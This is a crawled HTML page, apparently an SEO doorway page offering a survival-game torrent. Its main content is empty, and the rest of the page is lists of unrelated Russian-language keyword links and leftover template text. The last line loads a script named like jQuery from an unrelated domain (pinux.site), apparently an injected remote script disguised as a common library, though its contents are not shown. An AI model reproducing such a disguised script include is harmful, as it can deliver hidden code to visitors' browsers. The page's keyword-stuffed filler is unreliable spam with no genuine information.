

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-igru-torrent-na-vyzhivanie.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру торрент на выживание - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру торрент на выживание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-hans-zimmer-flac.html">Hans zimmer flac</a></li>
                                <li><a href="ojjpg6-skachat-knigu-na-android-arhipelag-gulag.html">Скачать книгу на андроид архипелаг гулаг</a></li>
                                <li><a href="ojjpg6-shema-lecheniya-gerb.html">Схема лечения гэрб</a></li>
                                <li><a href="ojjpg6-skachat-vindovs-h86-cherez-torrent.html">Скачать виндовс х86 через торрент</a></li>
                                <li><a href="ojjpg6-raspisanie-marshrutok-grodno-korobchicy.html">Расписание маршруток гродно коробчицы</a></li>
                                <li><a href="ojjpg6-radioaktivnye-prevrascheniya-prezentaciya-11-klass.html">Радиоактивные превращения презентация 11 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-drayver-dlya-klaviatury-logitech-k350.html">Скачать драйвер для клавиатуры logitech k350</a></li>
                                            <li><a href="ojjpg6-vyshivka-k-dalnim-beregam-shema.html">Вышивка к дальним берегам схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-filmografiya-stivena-sigala-skachat-torrent.html">Фильмография стивена сигала скачать торрент</a></li>
                                            <li><a href="ojjpg6-sverhestestvennoe-11-sezon-17-seriya-torrent.html">Сверхъестественное 11 сезон 17 серия торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zhitt-viy-cikl-meduzi-shema.html">Життєвий цикл медузи схема</a></li>
                                            <li><a href="ojjpg6-iskusstvo-v-8-klasse-prezentacii.html">Искусство в 8 классе презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-film-perehodnyy-vozrast-1981-torrent.html">Фильм переходный возраст 1981 торрент</a></li>
                                            <li><a href="ojjpg6-skachat-besplatno-knigi-kuk-glen.html">Скачать бесплатно книги кук глен</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
